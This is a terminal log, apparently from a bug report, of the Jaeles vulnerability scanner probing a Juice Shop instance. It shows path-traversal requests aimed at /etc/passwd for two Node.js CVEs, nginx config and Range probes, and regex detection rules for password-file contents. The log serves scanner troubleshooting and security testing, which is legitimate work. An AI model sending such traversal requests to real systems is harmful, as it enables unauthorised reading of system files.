 alortiz@xibalba:~/workspace/juice-shop$ jaeles scan -s 'nodejs' -s 'nginx' -u http://juice-shop.sanidad.gob.sv --debug
Jaeles beta v0.17.1 by @j3ssiejjj
INFO Load config from: /home/alortiz/.jaeles/config.yaml
INFO Summary output: out/jaeles-summary.txt
INFO Signatures Loaded: 6
INFO Signature Loaded: nodejs-path-traversal-cve-2017-14849.yaml nodejs-path-traversal-cve-2018-3714.yaml nginx-conf-e
INFO Start Scan with ID: 30376166383434652d653664352d313165652d623431392d613462623664616663623165
INFO Input Loaded: 1
DEBUG Raw Checksum: []
DEBUG Raw Checksum: []
DEBUG Raw Checksum: []
DEBUG Raw Checksum: []
DEBUG Raw Checksum: []
[Sent] GET http://juice-shop.sanidad.gob.sv/static/../../../a/../../../../etc/passwd 400 Bad Request HTTP/1.1 0.003402576 314
[Sent] GET http://juice-shop.sanidad.gob.sv/node_modules/../../../../../etc/passwd 400 Bad Request HTTP/1.1 0.004037338 314
DEBUG Detection: StatusCode() == 200 && RegexSearch("resBody", "root:[x*]:0:0:") -- false
DEBUG Detection: StatusCode() == 200 && RegexSearch("resBody", "root:[x*]:0:0:") -- false
[Sent] GET http://juice-shop.sanidad.gob.sv/ 416 Range Not Satisfiable HTTP/1.1 0.021273903 1887
DEBUG Detection: StatusCode() == 206 && StringSearch("resHeaders", "Server: nginx") && StringSearch("resBody", "Content
[Sent] GET http://juice-shop.sanidad.gob.sv/static/nginx.conf 200 OK HTTP/1.1 0.046391153 4190
[Sent] GET http://juice-shop.sanidad.gob.sv/nginx.conf 200 OK HTTP/1.1 0.046400521 4190
DEBUG Get Component: resheaders
DEBUG Component: 200 OK HTTP/1.1
Content-Type: text/html; charset=UTF-8
Accept-Ranges: bytes